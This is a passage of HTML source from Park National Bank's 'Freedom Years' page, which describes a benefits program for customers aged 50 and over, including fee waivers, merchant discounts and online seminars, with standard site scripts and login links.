						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
		<section class="hero2 hero2-medium">

			<div class="breadcrumbs-list">
			<p id="breadcrumbs"><span><span><a href="https://parknationalbank.com/"><i class="fal fa-home"></i><span class="screen-reader-text">Home</span></a></span> <i class="fal fa-angle-right"></i> <span><a href="https://parknationalbank.com/personal/">Personal</a></span> <i class="fal fa-angle-right"></i> <span><a href="https://parknationalbank.com/personal/personal-bank/">Bank</a></span> <i class="fal fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">Freedom Years</span></span></p>		</div>
	
	
	<div class="hero2__condition hero2__condition--default">
		<div class="hero2__background blue-stripes">
					</div>
		<div class="row">
			<div class="columns  large-push-2 large-8 flex-center-center">
				<div class="content-wrap content-wrap--center">
					<h1 class="text-white">Freedom Years</h1>
																			</div>
			</div>
		</div>
	</div>

	</section>		<section id="main_content">
<section class="page-header-section  div-padding-personal bg-white text-left">
	<div class="row page-header">
		<div class="columns large-12 end text-left">
			
					

											<div class="row">
							<div class="large-8 medium-6 columns">
																
										<h3 >Making the most of your Freedom Years.</h3>
								
												
					
								
									<div class="content-no-side"><p>Freedom Years is our way of showing gratitude to those customers who have been with us for decades by giving them the one thing they’ve wanted: a program that is something more than just account perks.</p>
<p>For Park National Bank customers aged 50+, our Freedom Years program will provide a wealth of banking benefits, and exclusive offerings such as virtual events, seminars, and access to an extensive list of discounts at their favorite merchants.</p>
<h5>Membership Qualifications</h5>
<ul>
<li>Age 50 or better</li>
<li>Minimum of $10,000 in an combination of deposit accounts, or a qualified relationship with our Wealth Management Services team</li>
</ul>
<h5><strong>With more freedom than ever, banking with Park National Bank gives members:</strong></h5>
<ul>
<li>Free checks (select styles)</li>
<li>Free money orders and official checks</li>
<li>Free personal photo copies</li>
<li>Free extra small safe deposit box (subject to availability) or 25% discount on larger sizes</li>
<li>Free investment analysis</li>
<li>Free online banking and bill pay</li>
<li>Free eStatements</li>
<li>Free telebanking</li>
<li>Free mobile banking</li>
<li><a href="https://parknationalbank.com/parkdirect/">Direct access to your own personal banker </a></li>
</ul>
<p>Freedom Years members also enjoy a no annual fee Visa credit card (with qualified credit), direct deposit, overdraft protection options, a Visa debit card, and a personalized estate planning conference with a trust officer.</p>
</div>
								
									</div>
											<div class="large-4 medium-6 columns end">
										
	                    <div class="in_main_content sidebar">
	                        
	                        	                            <div class="call-out-box cta bg-white  call-out-box--has-border border-top border-top--ac3">

		<div class="cta-content">
			<h4>Ready to join Freedom Years?</h4>
		
			<span class="block pdtb-25"><p>You’re just a submission away from enjoying all the benefits (and fun!) of Freedom Years.</p>
</span>
	
				<a  href="/personal/personal-bank/freedom-years/new-member-registration/" class="button oao-button primary"  aria-label="Register Now">Register Now</a>
	<div class="clearall"></div>
</div>
</div>	                        	                            <div class="call-out-box cta bg-white  call-out-box--has-border border-top border-top--ac3">

		<div class="cta-content">
			<h4>Your Freedom Years Newsletter</h4>
		
			<span class="block pdtb-25"><p>Get an inside look at our upcoming online seminars and events.</p>
</span>
	
				<a  href="https://parknationalcorp.com/common/freedomyears/newsletter.pdf" class="button oao-button primary"  aria-label="View the newsletter">View the newsletter</a>
	<div class="clearall"></div>
</div>
</div>	                        	                    </div>
					</div>
				</div>
											</div>
	</div>
	<div class="clearall"></div>
</section><div class="banner_cta div-padding blue-stripes lazy cta-small-h content-default-width" style="">
	<div class="row row-flex">
		<div class="cta-text-wrap">
					<h2 class="center-text">Contact Us</h2>
							<span class="block center-text"><p>Please let us know if you have questions about the program or want to talk through the details. Our Freedom Years Team knows the program like the back of their hand, and is always glad to help.</p>
</span>
				</div>
		 
		<!-- .<div class="clearall"></div> -->
		<div class="cta-btns-wrap block">
							<a href="mailto:freedomyears@parknationalbank.com" class="button primary"  aria-label="Email Freedom Years">Email Freedom Years</a>
									</div>
				</div>
	</div>

<section class="section-3-cols bg-white ">
	<div class="row">
			<h2 class="section_title">Freedom Years Benefits</h2>
			<div class="small-12 medium-12 large-12 small-centered columns clearfix full-width-3-col no-padding">
								
					
					<div class="large-4 medium-12 columns end vertical_center has_buttons">
																			<h4>																														Merchant Discounts																													</h4>							<p>As a Freedom Years member, you will have access to over 1,000 of your favorite merchants offering exclusive discounts. You can visit our Merchants Directory page and search for discounts available to Freedom Years members by merchant category, county, or city. If you have any questions about a merchant discount, don’t hesitate to contact the business for more details.</p>
															<div class="button_wrap">
								<a href="/personal/personal-bank/freedom-years/merchant-directory/" class="button text-link" aria-label="Merchant directory for Freedom Years members">View Merchants</a>
								</div>
																								</div>

									
					
					<div class="large-4 medium-12 columns end vertical_center has_buttons has_buttons">
																			<h4>																														Virtual Seminars																													</h4>							<p>As a Freedom Years member, you can sign up for one or all of our upcoming online seminars and events. Our online seminars cover various topics, such as health and wellness, financial planning and navigation, cooking, and more. Seminars are approximately 45 minutes to 1 hour and 15 minutes, depending on the topic and questions.</p>
															<div class="button_wrap">
								<a href="https://parknationalcorp.com/common/freedomyears/newsletter.pdf" class="button text-link" aria-label="Learn More - Virtual Seminars">Learn More</a>
								</div>
																								</div>

									
					
					<div class="large-4 medium-12 columns end vertical_center has_buttons has_buttons has_buttons">
																			<h4>																														Recreational & Travel Discounts																													</h4>							<p>Having a little fun with friends and family is even easier when you get a discounted price! Freedom Years members enjoy special rates for some recreational experiences like parks and aquariums, too.</p>
															<div class="button_wrap">
								<a href="https://parknationalcorp.com/common/freedomyears/rec-discounts.pdf" class="button text-link" aria-label="Discount list for Freedom Years members">View Discounts</a>
								</div>
																								</div>

						</div>
	</div>
</section>


</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1745550165" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"23557050d7","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1713937267" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>

